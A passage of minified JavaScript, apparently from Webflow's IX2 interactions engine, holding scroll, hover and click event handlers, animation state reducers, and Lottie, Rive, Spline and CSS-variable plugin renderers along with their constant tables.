f&&(0,c.stopActionGroup)({store:e,eventId:r,eventTarget:t,eventStateKey:r+Q+n.split(Q)[1],actionListId:(0,l.default)(f,"action.config.actionListId")}),(0,c.stopActionGroup)({store:e,eventId:o,eventTarget:t,eventStateKey:n,actionListId:s}),(0,c.startActionGroup)({store:e,eventId:o,eventTarget:t,eventStateKey:n,actionListId:s}),i},z=(e,a)=>(t,n)=>!0===e(t,n)?a(t,n):n,W={handler:z(X,j)},q={...W,types:[x,w].join(" ")},Z=[{target:window,types:"resize orientationchange",throttle:!0},{target:document,types:"scroll wheel readystatechange IX2_PAGE_UPDATE",throttle:!0}],J="mouseover mouseout",ee={types:Z},ea={PAGE_START:G,PAGE_FINISH:h},et=(()=>{let e=void 0!==window.pageXOffset,a="CSS1Compat"===document.compatMode?document.documentElement:document.body;return()=>({scrollLeft:e?window.pageXOffset:a.scrollLeft,scrollTop:e?window.pageYOffset:a.scrollTop,stiffScrollTop:(0,d.default)(e?window.pageYOffset:a.scrollTop,0,a.scrollHeight-window.innerHeight),scrollWidth:a.scrollWidth,scrollHeight:a.scrollHeight,clientWidth:a.clientWidth,clientHeight:a.clientHeight,innerWidth:window.innerWidth,innerHeight:window.innerHeight})})(),en=(e,a)=>!(e.left>a.right||e.right<a.left||e.top>a.bottom||e.bottom<a.top),ei=({element:e,nativeEvent:a})=>{let{type:t,target:n,relatedTarget:i}=a,l=e.contains(n);if("mouseover"===t&&l)return!0;let d=e.contains(i);return"mouseout"===t&&!!l&&!!d},el=e=>{let{element:a,event:{config:t}}=e,{clientWidth:n,clientHeight:i}=et(),l=t.scrollOffsetValue,d="PX"===t.scrollOffsetUnit?l:i*(l||0)/100;return en(a.getBoundingClientRect(),{left:0,top:d,right:n,bottom:i-d})},ed=e=>(a,t)=>{let{type:n}=a.nativeEvent,i=-1!==[x,w].indexOf(n)?n===x:t.isActive,l={...t,isActive:i};return(!t||l.isActive!==t.isActive)&&e(a,l)||l},eo=e=>(a,t)=>{let n={elementHovered:ei(a)};return(t?n.elementHovered!==t.elementHovered:n.elementHovered)&&e(a,n)||n},ec=e=>(a,t={})=>{let n,i,{stiffScrollTop:l,scrollHeight:d,innerHeight:o}=et(),{event:{config:c,eventTypeId:s}}=a,{scrollOffsetValue:r,scrollOffsetUnit:f}=c,u=d-o,p=Number((l/u).toFixed(2));if(t&&t.percentTop===p)return t;let E=("PX"===f?r:o*(r||0)/100)/u,I=0;t&&(n=p>t.percentTop,I=(i=t.scrollingDown!==n)?p:t.anchorTop);let T=s===S?p>=I+E:p<=I-E,y={...t,percentTop:p,inBounds:T,anchorTop:I,scrollingDown:n};return t&&T&&(i||y.inBounds!==t.inBounds)&&e(a,y)||y},es=(e,a)=>e.left>a.left&&e.left<a.right&&e.top>a.top&&e.top<a.bottom,er=e=>(a,t={clickCount:0})=>{let n={clickCount:t.clickCount%2+1};return n.clickCount!==t.clickCount&&e(a,n)||n},ef=(e=!0)=>({...q,handler:z(e?X:F,ed((e,a)=>a.isActive?W.handler(e,a):a))}),eu=(e=!0)=>({...q,handler:z(e?X:F,ed((e,a)=>a.isActive?a:W.handler(e,a)))}),ep={...ee,handler:(n=(e,a)=>{let{elementVisible:t}=a,{event:n,store:i}=e,{ixData:l}=i.getState(),{events:d}=l;return!d[n.action.config.autoStopEventId]&&a.triggered?a:n.eventTypeId===A===t?(j(e),{...a,triggered:!0}):a},(e,a)=>{let t={...a,elementVisible:el(e)};return(a?t.elementVisible!==a.elementVisible:t.elementVisible)&&n(e,t)||t})},eE={[m]:ef(),[O]:eu(),[g]:ef(),[b]:eu(),[_]:ef(!1),[R]:eu(!1),[L]:ef(),[v]:eu(),[k]:{types:"ecommerce-cart-open",handler:z(X,j)},[U]:{types:"ecommerce-cart-close",handler:z(X,j)},[u]:{types:"click",handler:z(X,er((e,{clickCount:a})=>{H(e)?1===a&&j(e):j(e)}))},[p]:{types:"click",handler:z(X,er((e,{clickCount:a})=>{2===a&&j(e)}))},[E]:{...W,types:"mousedown"},[I]:{...W,types:"mouseup"},[T]:{types:J,handler:z(X,eo((e,a)=>{a.elementHovered&&j(e)}))},[y]:{types:J,handler:z(X,eo((e,a)=>{a.elementHovered||j(e)}))},[N]:{types:"mousemove mouseout scroll",handler:({store:e,element:a,eventConfig:t,nativeEvent:n,eventStateKey:i},l={clientX:0,clientY:0,pageX:0,pageY:0})=>{let{basedOn:d,selectedAxis:c,continuousParameterGroupId:r,reverse:f,restingState:u=0}=t,{clientX:p=l.clientX,clientY:E=l.clientY,pageX:I=l.pageX,pageY:T=l.pageY}=n,y="X_AXIS"===c,b="mouseout"===n.type,g=u/100,m=r,O=!1;switch(d){case o.EventBasedOn.VIEWPORT:g=y?Math.min(p,window.innerWidth)/window.innerWidth:Math.min(E,window.innerHeight)/window.innerHeight;break;case o.EventBasedOn.PAGE:{let{scrollLeft:e,scrollTop:a,scrollWidth:t,scrollHeight:n}=et();g=y?Math.min(e+I,t)/t:Math.min(a+T,n)/n;break}case o.EventBasedOn.ELEMENT:default:{m=D(i,r);let e=0===n.type.indexOf("mouse");if(e&&!0!==X({element:a,nativeEvent:n}))break;let t=a.getBoundingClientRect(),{left:l,top:d,width:o,height:c}=t;if(!e&&!es({left:p,top:E},t))break;O=!0,g=y?(p-l)/o:(E-d)/c}}return b&&(g>.95||g<.05)&&(g=Math.round(g)),(d!==o.EventBasedOn.ELEMENT||O||O!==l.elementHovered)&&(g=f?1-g:g,e.dispatch((0,s.parameterChanged)(m,g))),{elementHovered:O,clientX:p,clientY:E,pageX:I,pageY:T}}},[B]:{types:Z,handler:({store:e,eventConfig:a})=>{let{continuousParameterGroupId:t,reverse:n}=a,{scrollTop:i,scrollHeight:l,clientHeight:d}=et(),o=i/(l-d);o=n?1-o:o,e.dispatch((0,s.parameterChanged)(t,o))}},[V]:{types:Z,handler:({element:e,store:a,eventConfig:t,eventStateKey:n},i={scrollPercent:0})=>{let{scrollLeft:l,scrollTop:d,scrollWidth:c,scrollHeight:r,clientHeight:f}=et(),{basedOn:u,selectedAxis:p,continuousParameterGroupId:E,startsEntering:I,startsExiting:T,addEndOffset:y,addStartOffset:b,addOffsetValue:g=0,endOffsetValue:m=0}=t;if(u===o.EventBasedOn.VIEWPORT){let e="X_AXIS"===p?l/c:d/r;return e!==i.scrollPercent&&a.dispatch((0,s.parameterChanged)(E,e)),{scrollPercent:e}}{let t=D(n,E),l=e.getBoundingClientRect(),d=(b?g:0)/100,o=(y?m:0)/100;d=I?d:1-d,o=T?o:1-o;let c=l.top+Math.min(l.height*d,f),u=Math.min(f+(l.top+l.height*o-c),r),p=Math.min(Math.max(0,f-c),u)/u;return p!==i.scrollPercent&&a.dispatch((0,s.parameterChanged)(t,p)),{scrollPercent:p}}}},[A]:ep,[C]:ep,[S]:{...ee,handler:ec((e,a)=>{a.scrollingDown&&j(e)})},[M]:{...ee,handler:ec((e,a)=>{a.scrollingDown||j(e)})},[h]:{types:"readystatechange IX2_PAGE_UPDATE",handler:z(F,(e,a)=>{let t={finished:"complete"===document.readyState};return t.finished&&!(a&&a.finshed)&&j(e),t})},[G]:{types:"readystatechange IX2_PAGE_UPDATE",handler:z(F,(e,a)=>(a||j(e),{started:!0}))}}},4609:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),Object.defineProperty(a,"ixData",{enumerable:!0,get:function(){return i}});let{IX2_RAW_DATA_IMPORTED:n}=t(7087).IX2EngineActionTypes,i=(e=Object.freeze({}),a)=>a.type===n?a.payload.ixData||Object.freeze({}):e},7718:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),Object.defineProperty(a,"ixInstances",{enumerable:!0,get:function(){return O}});let n=t(7087),i=t(9468),l=t(1185),{IX2_RAW_DATA_IMPORTED:d,IX2_SESSION_STOPPED:o,IX2_INSTANCE_ADDED:c,IX2_INSTANCE_STARTED:s,IX2_INSTANCE_REMOVED:r,IX2_ANIMATION_FRAME_CHANGED:f}=n.IX2EngineActionTypes,{optimizeFloat:u,applyEasing:p,createBezierEasing:E}=i.IX2EasingUtils,{RENDER_GENERAL:I}=n.IX2EngineConstants,{getItemConfigByKey:T,getRenderType:y,getStyleProp:b}=i.IX2VanillaUtils,g=(e,a)=>{let t,n,i,d,{position:o,parameterId:c,actionGroups:s,destinationKeys:r,smoothing:f,restingValue:E,actionTypeId:I,customEasingFn:y,skipMotion:b,skipToValue:g}=e,{parameters:m}=a.payload,O=Math.max(1-f,.01),L=m[c];null==L&&(O=1,L=E);let v=u((Math.max(L,0)||0)-o),R=b?g:u(o+v*O),_=100*R;if(R===o&&e.current)return e;for(let e=0,{length:a}=s;e<a;e++){let{keyframe:a,actionItems:l}=s[e];if(0===e&&(t=l[0]),_>=a){t=l[0];let o=s[e+1],c=o&&_!==a;n=c?o.actionItems[0]:null,c&&(i=a/100,d=(o.keyframe-a)/100)}}let N={};if(t&&!n)for(let e=0,{length:a}=r;e<a;e++){let a=r[e];N[a]=T(I,a,t.config)}else if(t&&n&&void 0!==i&&void 0!==d){let e=(R-i)/d,a=p(t.config.easing,e,y);for(let e=0,{length:i}=r;e<i;e++){let i=r[e],l=T(I,i,t.config),d=(T(I,i,n.config)-l)*a+l;N[i]=d}}return(0,l.merge)(e,{position:R,current:N})},m=(e,a)=>{let{active:t,origin:n,start:i,immediate:d,renderType:o,verbose:c,actionItem:s,destination:r,destinationKeys:f,pluginDuration:E,instanceDelay:T,customEasingFn:y,skipMotion:b}=e,g=s.config.easing,{duration:m,delay:O}=s.config;null!=E&&(m=E),O=null!=T?T:O,o===I?m=0:(d||b)&&(m=O=0);let{now:L}=a.payload;if(t&&n){let a=L-(i+O);if(c){let a=m+O,t=u(Math.min(Math.max(0,(L-i)/a),1));e=(0,l.set)(e,"verboseTimeElapsed",a*t)}if(a<0)return e;let t=u(Math.min(Math.max(0,a/m),1)),d=p(g,t,y),o={},s=null;return f.length&&(s=f.reduce((e,a)=>{let t=r[a],i=parseFloat(n[a])||0,l=parseFloat(t)-i;return e[a]=l*d+i,e},{})),o.current=s,o.position=t,1===t&&(o.active=!1,o.complete=!0),(0,l.merge)(e,o)}return e},O=(e=Object.freeze({}),a)=>{switch(a.type){case d:return a.payload.ixInstances||Object.freeze({});case o:return Object.freeze({});case c:{let{instanceId:t,elementId:n,actionItem:i,eventId:d,eventTarget:o,eventStateKey:c,actionListId:s,groupIndex:r,isCarrier:f,origin:u,destination:p,immediate:I,verbose:T,continuous:g,parameterId:m,actionGroups:O,smoothing:L,restingValue:v,pluginInstance:R,pluginDuration:_,instanceDelay:N,skipMotion:S,skipToValue:A}=a.payload,{actionTypeId:C}=i,M=y(C),V=b(M,C),h=Object.keys(p).filter(e=>null!=p[e]&&"string"!=typeof p[e]),{easing:U}=i.config;return(0,l.set)(e,t,{id:t,elementId:n,active:!1,position:0,start:0,origin:u,destination:p,destinationKeys:h,immediate:I,verbose:T,current:null,actionItem:i,actionTypeId:C,eventId:d,eventTarget:o,eventStateKey:c,actionListId:s,groupIndex:r,renderType:M,isCarrier:f,styleProp:V,continuous:g,parameterId:m,actionGroups:O,smoothing:L,restingValue:v,pluginInstance:R,pluginDuration:_,instanceDelay:N,skipMotion:S,skipToValue:A,customEasingFn:Array.isArray(U)&&4===U.length?E(U):void 0})}case s:{let{instanceId:t,time:n}=a.payload;return(0,l.mergeIn)(e,[t],{active:!0,complete:!1,start:n})}case r:{let{instanceId:t}=a.payload;if(!e[t])return e;let n={},i=Object.keys(e),{length:l}=i;for(let a=0;a<l;a++){let l=i[a];l!==t&&(n[l]=e[l])}return n}case f:{let t=e,n=Object.keys(e),{length:i}=n;for(let d=0;d<i;d++){let i=n[d],o=e[i],c=o.continuous?g:m;t=(0,l.set)(t,i,c(o,a))}return t}default:return e}}},1540:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),Object.defineProperty(a,"ixParameters",{enumerable:!0,get:function(){return d}});let{IX2_RAW_DATA_IMPORTED:n,IX2_SESSION_STOPPED:i,IX2_PARAMETER_CHANGED:l}=t(7087).IX2EngineActionTypes,d=(e={},a)=>{switch(a.type){case n:return a.payload.ixParameters||{};case i:return{};case l:{let{key:t,value:n}=a.payload;return e[t]=n,e}default:return e}}},7243:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),Object.defineProperty(a,"default",{enumerable:!0,get:function(){return f}});let n=t(9516),i=t(4609),l=t(628),d=t(5862),o=t(9468),c=t(7718),s=t(1540),{ixElements:r}=o.IX2ElementsReducer,f=(0,n.combineReducers)({ixData:i.ixData,ixRequest:l.ixRequest,ixSession:d.ixSession,ixElements:r,ixInstances:c.ixInstances,ixParameters:s.ixParameters})},628:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),Object.defineProperty(a,"ixRequest",{enumerable:!0,get:function(){return f}});let n=t(7087),i=t(1185),{IX2_PREVIEW_REQUESTED:l,IX2_PLAYBACK_REQUESTED:d,IX2_STOP_REQUESTED:o,IX2_CLEAR_REQUESTED:c}=n.IX2EngineActionTypes,s={preview:{},playback:{},stop:{},clear:{}},r=Object.create(null,{[l]:{value:"preview"},[d]:{value:"playback"},[o]:{value:"stop"},[c]:{value:"clear"}}),f=(e=s,a)=>{if(a.type in r){let t=[r[a.type]];return(0,i.setIn)(e,[t],{...a.payload})}return e}},5862:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),Object.defineProperty(a,"ixSession",{enumerable:!0,get:function(){return T}});let n=t(7087),i=t(1185),{IX2_SESSION_INITIALIZED:l,IX2_SESSION_STARTED:d,IX2_TEST_FRAME_RENDERED:o,IX2_SESSION_STOPPED:c,IX2_EVENT_LISTENER_ADDED:s,IX2_EVENT_STATE_CHANGED:r,IX2_ANIMATION_FRAME_CHANGED:f,IX2_ACTION_LIST_PLAYBACK_CHANGED:u,IX2_VIEWPORT_WIDTH_CHANGED:p,IX2_MEDIA_QUERIES_DEFINED:E}=n.IX2EngineActionTypes,I={active:!1,tick:0,eventListeners:[],eventState:{},playbackState:{},viewportWidth:0,mediaQueryKey:null,hasBoundaryNodes:!1,hasDefinedMediaQueries:!1,reducedMotion:!1},T=(e=I,a)=>{switch(a.type){case l:{let{hasBoundaryNodes:t,reducedMotion:n}=a.payload;return(0,i.merge)(e,{hasBoundaryNodes:t,reducedMotion:n})}case d:return(0,i.set)(e,"active",!0);case o:{let{payload:{step:t=20}}=a;return(0,i.set)(e,"tick",e.tick+t)}case c:return I;case f:{let{payload:{now:t}}=a;return(0,i.set)(e,"tick",t)}case s:{let t=(0,i.addLast)(e.eventListeners,a.payload);return(0,i.set)(e,"eventListeners",t)}case r:{let{stateKey:t,newState:n}=a.payload;return(0,i.setIn)(e,["eventState",t],n)}case u:{let{actionListId:t,isPlaying:n}=a.payload;return(0,i.setIn)(e,["playbackState",t],n)}case p:{let{width:t,mediaQueries:n}=a.payload,l=n.length,d=null;for(let e=0;e<l;e++){let{key:a,min:i,max:l}=n[e];if(t>=i&&t<=l){d=a;break}}return(0,i.merge)(e,{viewportWidth:t,mediaQueryKey:d})}case E:return(0,i.set)(e,"hasDefinedMediaQueries",!0);default:return e}}},7377:function(e,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var t={clearPlugin:function(){return r},createPluginInstance:function(){return c},getPluginConfig:function(){return i},getPluginDestination:function(){return o},getPluginDuration:function(){return l},getPluginOrigin:function(){return d},renderPlugin:function(){return s}};for(var n in t)Object.defineProperty(a,n,{enumerable:!0,get:t[n]});let i=e=>e.value,l=(e,a)=>{if("auto"!==a.config.duration)return null;let t=parseFloat(e.getAttribute("data-duration"));return t>0?1e3*t:1e3*parseFloat(e.getAttribute("data-default-duration"))},d=e=>e||{value:0},o=e=>({value:e.value}),c=e=>{let a=window.Webflow.require("lottie");if(!a)return null;let t=a.createInstance(e);return t.stop(),t.setSubframe(!0),t},s=(e,a,t)=>{if(!e)return;let n=a[t.actionTypeId].value/100;e.goToFrame(e.frames*n)},r=e=>{let a=window.Webflow.require("lottie");a&&a.createInstance(e).stop()}},2570:function(e,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var t={clearPlugin:function(){return E},createPluginInstance:function(){return u},getPluginConfig:function(){return c},getPluginDestination:function(){return f},getPluginDuration:function(){return s},getPluginOrigin:function(){return r},renderPlugin:function(){return p}};for(var n in t)Object.defineProperty(a,n,{enumerable:!0,get:t[n]});let i="--wf-rive-fit",l="--wf-rive-alignment",d=e=>document.querySelector(`[data-w-id="${e}"]`),o=()=>window.Webflow.require("rive"),c=(e,a)=>e.value.inputs[a],s=()=>null,r=(e,a)=>{if(e)return e;let t={},{inputs:n={}}=a.config.value;for(let e in n)null==n[e]&&(t[e]=0);return t},f=e=>e.value.inputs??{},u=(e,a)=>{if((a.config?.target?.selectorGuids||[]).length>0)return e;let t=a?.config?.target?.pluginElement;return t?d(t):null},p=(e,{PLUGIN_RIVE:a},t)=>{let n=o();if(!n)return;let d=n.getInstance(e),c=n.rive.StateMachineInputType,{name:s,inputs:r={}}=t.config.value||{};function f(e){if(e.loaded)t();else{let a=()=>{t(),e?.off("load",a)};e?.on("load",a)}function t(){let t=e.stateMachineInputs(s);if(null!=t){if(e.isPlaying||e.play(s,!1),i in r||l in r){let a=e.layout,t=r[i]??a.fit,n=r[l]??a.alignment;(t!==a.fit||n!==a.alignment)&&(e.layout=a.copyWith({fit:t,alignment:n}))}for(let e in r){if(e===i||e===l)continue;let n=t.find(a=>a.name===e);if(null!=n)switch(n.type){case c.Boolean:null!=r[e]&&(n.value=!!r[e]);break;case c.Number:{let t=a[e];null!=t&&(n.value=t);break}case c.Trigger:r[e]&&n.fire()}}}}}d?.rive?f(d.rive):n.setLoadHandler(e,f)},E=(e,a)=>null},2866:function(e,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var t={clearPlugin:function(){return E},createPluginInstance:function(){return u},getPluginConfig:function(){return o},getPluginDestination:function(){return f},getPluginDuration:function(){return c},getPluginOrigin:function(){return r},renderPlugin:function(){return p}};for(var n in t)Object.defineProperty(a,n,{enumerable:!0,get:t[n]});let i=e=>document.querySelector(`[data-w-id="${e}"]`),l=()=>window.Webflow.require("spline"),d=(e,a)=>e.filter(e=>!a.includes(e)),o=(e,a)=>e.value[a],c=()=>null,s=Object.freeze({positionX:0,positionY:0,positionZ:0,rotationX:0,rotationY:0,rotationZ:0,scaleX:1,scaleY:1,scaleZ:1}),r=(e,a)=>{let t=Object.keys(a.config.value);if(e){let a=d(t,Object.keys(e));return a.length?a.reduce((e,a)=>(e[a]=s[a],e),e):e}return t.reduce((e,a)=>(e[a]=s[a],e),{})},f=e=>e.value,u=(e,a)=>{let t=a?.config?.target?.pluginElement;return t?i(t):null},p=(e,a,t)=>{let n=l();if(!n)return;let i=n.getInstance(e),d=t.config.target.objectId,o=e=>{if(!e)throw Error("Invalid spline app passed to renderSpline");let t=d&&e.findObjectById(d);if(!t)return;let{PLUGIN_SPLINE:n}=a;null!=n.positionX&&(t.position.x=n.positionX),null!=n.positionY&&(t.position.y=n.positionY),null!=n.positionZ&&(t.position.z=n.positionZ),null!=n.rotationX&&(t.rotation.x=n.rotationX),null!=n.rotationY&&(t.rotation.y=n.rotationY),null!=n.rotationZ&&(t.rotation.z=n.rotationZ),null!=n.scaleX&&(t.scale.x=n.scaleX),null!=n.scaleY&&(t.scale.y=n.scaleY),null!=n.scaleZ&&(t.scale.z=n.scaleZ)};i?o(i.spline):n.setLoadHandler(e,o)},E=()=>null},1407:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var n={clearPlugin:function(){return p},createPluginInstance:function(){return r},getPluginConfig:function(){return d},getPluginDestination:function(){return s},getPluginDuration:function(){return o},getPluginOrigin:function(){return c},renderPlugin:function(){return u}};for(var i in n)Object.defineProperty(a,i,{enumerable:!0,get:n[i]});let l=t(380),d=(e,a)=>e.value[a],o=()=>null,c=(e,a)=>{if(e)return e;let t=a.config.value,n=a.config.target.objectId,i=getComputedStyle(document.documentElement).getPropertyValue(n);return null!=t.size?{size:parseInt(i,10)}:"%"===t.unit||"-"===t.unit?{size:parseFloat(i)}:null!=t.red&&null!=t.green&&null!=t.blue?(0,l.normalizeColor)(i):void 0},s=e=>e.value,r=()=>null,f={color:{match:({red:e,green:a,blue:t,alpha:n})=>[e,a,t,n].every(e=>null!=e),getValue:({red:e,green:a,blue:t,alpha:n})=>`rgba(${e}, ${a}, ${t}, ${n})`},size:{match:({size:e})=>null!=e,getValue:({size:e},a)=>"-"===a?e:`${e}${a}`}},u=(e,a,t)=>{let{target:{objectId:n},value:{unit:i}}=t.config,l=a.PLUGIN_VARIABLE,d=Object.values(f).find(e=>e.match(l,i));d&&document.documentElement.style.setProperty(n,d.getValue(l,i))},p=(e,a)=>{let t=a.config.target.objectId;document.documentElement.style.removeProperty(t)}},3690:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),Object.defineProperty(a,"pluginMethodMap",{enumerable:!0,get:function(){return r}});let n=t(7087),i=s(t(7377)),l=s(t(2866)),d=s(t(2570)),o=s(t(1407));function c(e){if("function"!=typeof WeakMap)return null;var a=new WeakMap,t=new WeakMap;return(c=function(e){return e?t:a})(e)}function s(e,a){if(!a&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var t=c(a);if(t&&t.has(e))return t.get(e);var n={__proto__:null},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var l in e)if("default"!==l&&Object.prototype.hasOwnProperty.call(e,l)){var d=i?Object.getOwnPropertyDescriptor(e,l):null;d&&(d.get||d.set)?Object.defineProperty(n,l,d):n[l]=e[l]}return n.default=e,t&&t.set(e,n),n}let r=new Map([[n.ActionTypeConsts.PLUGIN_LOTTIE,{...i}],[n.ActionTypeConsts.PLUGIN_SPLINE,{...l}],[n.ActionTypeConsts.PLUGIN_RIVE,{...d}],[n.ActionTypeConsts.PLUGIN_VARIABLE,{...o}]])},8023:function(e,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var t={IX2_ACTION_LIST_PLAYBACK_CHANGED:function(){return m},IX2_ANIMATION_FRAME_CHANGED:function(){return E},IX2_CLEAR_REQUESTED:function(){return f},IX2_ELEMENT_STATE_CHANGED:function(){return g},IX2_EVENT_LISTENER_ADDED:function(){return u},IX2_EVENT_STATE_CHANGED:function(){return p},IX2_INSTANCE_ADDED:function(){return T},IX2_INSTANCE_REMOVED:function(){return b},IX2_INSTANCE_STARTED:function(){return y},IX2_MEDIA_QUERIES_DEFINED:function(){return L},IX2_PARAMETER_CHANGED:function(){return I},IX2_PLAYBACK_REQUESTED:function(){return s},IX2_PREVIEW_REQUESTED:function(){return c},IX2_RAW_DATA_IMPORTED:function(){return i},IX2_SESSION_INITIALIZED:function(){return l},IX2_SESSION_STARTED:function(){return d},IX2_SESSION_STOPPED:function(){return o},IX2_STOP_REQUESTED:function(){return r},IX2_TEST_FRAME_RENDERED:function(){return v},IX2_VIEWPORT_WIDTH_CHANGED:function(){return O}};for(var n in t)Object.defineProperty(a,n,{enumerable:!0,get:t[n]});let i="IX2_RAW_DATA_IMPORTED",l="IX2_SESSION_INITIALIZED",d="IX2_SESSION_STARTED",o="IX2_SESSION_STOPPED",c="IX2_PREVIEW_REQUESTED",s="IX2_PLAYBACK_REQUESTED",r="IX2_STOP_REQUESTED",f="IX2_CLEAR_REQUESTED",u="IX2_EVENT_LISTENER_ADDED",p="IX2_EVENT_STATE_CHANGED",E="IX2_ANIMATION_FRAME_CHANGED",I="IX2_PARAMETER_CHANGED",T="IX2_INSTANCE_ADDED",y="IX2_INSTANCE_STARTED",b="IX2_INSTANCE_REMOVED",g="IX2_ELEMENT_STATE_CHANGED",m="IX2_ACTION_LIST_PLAYBACK_CHANGED",O="IX2_VIEWPORT_WIDTH_CHANGED",L="IX2_MEDIA_QUERIES_DEFINED",v="IX2_TEST_FRAME_RENDERED"},2686:function(e,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var t={ABSTRACT_NODE:function(){return et},AUTO:function(){return X},BACKGROUND:function(){return w},BACKGROUND_COLOR:function(){return x},BAR_DELIMITER:function(){return j},BORDER_COLOR:function(){return Q},BOUNDARY_SELECTOR:function(){return c},CHILDREN:function(){return z},COLON_DELIMITER:function(){return H},COLOR:function(){return D},COMMA_DELIMITER:function(){return K},CONFIG_UNIT:function(){return T},CONFIG_VALUE:function(){return u},CONFIG_X_UNIT:function(){return p},CONFIG_X_VALUE:function(){return s},CONFIG_Y_UNIT:function(){return E},CONFIG_Y_VALUE:function(){return r},CONFIG_Z_UNIT:function(){return I},CONFIG_Z_VALUE:function(){return f},DISPLAY:function(){return P},FILTER:function(){return U},FLEX:function(){return F},FONT_VARIATION_SETTINGS:function(){return k},HEIGHT:function(){return B},HTML_ELEMENT:function(){return ee},IMMEDIATE_CHILDREN:function(){return W},IX2_ID_DELIMITER:function(){return i},OPACITY:function(){return h},PARENT:function(){return Z},PLAIN_OBJECT:function(){return ea},PRESERVE_3D:function(){return J},RENDER_GENERAL:function(){return ei},RENDER_PLUGIN:function(){return ed},RENDER_STYLE:function(){return el},RENDER_TRANSFORM:function(){return en},ROTATE_X:function(){return N},ROTATE_Y:function(){return S},ROTATE_Z:function(){return A},SCALE_3D:function(){return _},SCALE_X:function(){return L},SCALE_Y:function(){return v},SCALE_Z:function(){return R},SIBLINGS:function(){return q},SKEW:function(){return C},SKEW_X:function(){return M},SKEW_Y:function(){return V},TRANSFORM:function(){return y},TRANSLATE_3D:function(){return O},TRANSLATE_X:function(){return b},TRANSLATE_Y:function(){return g},TRANSLATE_Z:function(){return m},WF_PAGE:function(){return l},WIDTH:function(){return G},WILL_CHANGE:function(){return Y},W_MOD_IX:function(){return o},W_MOD_JS:function(){return d}};for(var n in t)Object.defineProperty(a,n,{enumerable:!0,get:t[n]});let i="|",l="data-wf-page",d="w-mod-js",o="w-mod-ix",c=".w-dyn-item",s="xValue",r="yValue",f="zValue",u="value",p="xUnit",E="yUnit",I="zUnit",T="unit",y="transform",b="translateX",g="translateY",m="translateZ",O="translate3d",L="scaleX",v="scaleY",R="scaleZ",_="scale3d",N="rotateX",S="rotateY",A="rotateZ",C="skew",M="skewX",V="skewY",h="opacity",U="filter",k="font-variation-settings",G="width",B="height",x="backgroundColor",w="background",Q="borderColor",D="color",P="display",F="flex",Y="willChange",X="AUTO",K=",",H=":",j="|",z="CHILDREN",W="IMMEDIATE_CHILDREN",q="SIBLINGS",Z="PARENT",J="preserve-3d",ee="HTML_ELEMENT",ea="PLAIN_OBJECT",et="ABSTRACT_NODE",en="RENDER_TRANSFORM",ei="RENDER_GENERAL",el="RENDER_STYLE",ed="RENDER_PLUGIN"},262:function(e,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var t={ActionAppliesTo:function(){return l},ActionTypeConsts:function(){return i}};for(var n in t)Object.defineProperty(a,n,{enumerable:!0,get:t[n]});let i={TRANSFORM_MOVE:"TRANSFORM_MOVE",TRANSFORM_SCALE:"TRANSFORM_SCALE",TRANSFORM_ROTATE:"TRANSFORM_ROTATE",TRANSFORM_SKEW:"TRANSFORM_SKEW",STYLE_OPACITY:"STYLE_OPACITY",STYLE_SIZE:"STYLE_SIZE",STYLE_FILTER:"STYLE_FILTER",STYLE_FONT_VARIATION:"STYLE_FONT_VARIATION",STYLE_BACKGROUND_COLOR:"STYLE_BACKGROUND_COLOR",STYLE_BORDER:"STYLE_BORDER",STYLE_TEXT_COLOR:"STYLE_TEXT_COLOR",OBJECT_VALUE:"OBJECT_VALUE",PLUGIN_LOTTIE:"PLUGIN_LOTTIE",PLUGIN_SPLINE:"PLUGIN_SPLINE",PLUGIN_RIVE:"PLUGIN_RIVE",PLUGIN_VARIABLE:"PLUGIN_VARIABLE",GENERAL_DISPLAY:"GENERAL_DISPLAY",GENERAL_START_ACTION:"GENERAL_START_ACTION",GENERAL_CONTINUOUS_ACTION:"GENERAL_CONTINUOUS_ACTION",GENERAL_COMBO_CLASS:"GENERAL_COMBO_CLASS",GENERAL_STOP_ACTION:"GENERAL_STOP_ACTION",GENERAL_LOOP:"GENERAL_LOOP",STYLE_BOX_SHADOW:"STYLE_BOX_SHADOW"},l={ELEMENT:"ELEMENT",ELEMENT_CLASS:"ELEMENT_CLASS",TRIGGER_ELEMENT:"TRIGGER_ELEMENT"}},7087:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var n={ActionTypeConsts:function(){return d.ActionTypeConsts},IX2EngineActionTypes:function(){return o},IX2EngineConstants:function(){return c},QuickEffectIds:function(){return l.QuickEffectIds}};for(var i in n)Object.defineProperty(a,i,{enumerable:!0,get:n[i]});let l=s(t(1833),a),d=s(t(262),a);s(t(8704),a),s(t(3213),a);let o=f(t(8023)),c=f(t(2686));function s(e,a){return Object.keys(e).forEach(function(t){"default"===t||Object.prototype.hasOwnProperty.call(a,t)||Object.defineProperty(a,t,{enumerable:!0,get:function(){return e[t]}})}),e}function r(e){if("function"!=typeof WeakMap)return null;var a=new WeakMap,t=new WeakMap;return(r=function(e){return e?t:a})(e)}function f(e,a){if(!a&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var t=r(a);if(t&&t.has(e))return t.get(e);var n={__proto__:null},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var l in e)if("default"!==l&&Object.prototype.hasOwnProperty.call(e,l)){var d=i?Object.getOwnPropertyDescriptor(e,l):null;d&&(d.get||d.set)?Object.defineProperty(n,l,d):n[l]=e[l]}return n.default=e,t&&t.set(e,n),n}},3213:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),Object.defineProperty(a,"ReducedMotionTypes",{enumerable:!0,get:function(){return 